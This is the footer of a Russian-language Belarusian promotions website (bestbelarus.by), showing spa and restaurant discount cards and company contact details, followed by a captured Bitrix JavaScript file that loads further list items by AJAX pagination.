							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196
body_size: 883
content:

; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
